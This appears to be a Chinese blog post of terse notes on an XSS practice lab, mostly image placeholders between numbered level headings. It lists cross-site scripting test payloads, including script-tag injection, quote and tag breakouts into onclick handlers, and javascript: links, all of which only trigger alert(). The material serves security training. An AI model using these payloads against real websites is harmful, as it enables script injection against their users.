



xss --js输出

x'</script><script>alert('xss')</script>



1 先测试

<>"

<script>alert(1)</script>

2 再 试试

<script>alert(1)</script>

3 转义字符

转义符 ’ = \'



















“onclick=”alert(1) 111' onclick=alert(1)>







4 注意闭合标签



"/> <a href=" javascript:alert(1)">点我</a>









5 链接

javascript:alert(1)









6 html 实体转换

1' onclick='alert(111)'







less 1

less 2

">



less 3

' onclick='alert(1)





less 4

" 闭合

" onclick="alert(1)

less 5

" 闭合









o_n 过滤

"/> 点我

less 6

" onclick="alert(1)

"/> 点我

"/>

javascript:alert(1)



less 9

javascript:alert(1)

把&转义了

javascript:alerrt(1)











提交的参数值插入到了标签的value属性值中

浙公网安备 33010602011771号

浙公网安备 33010602011771号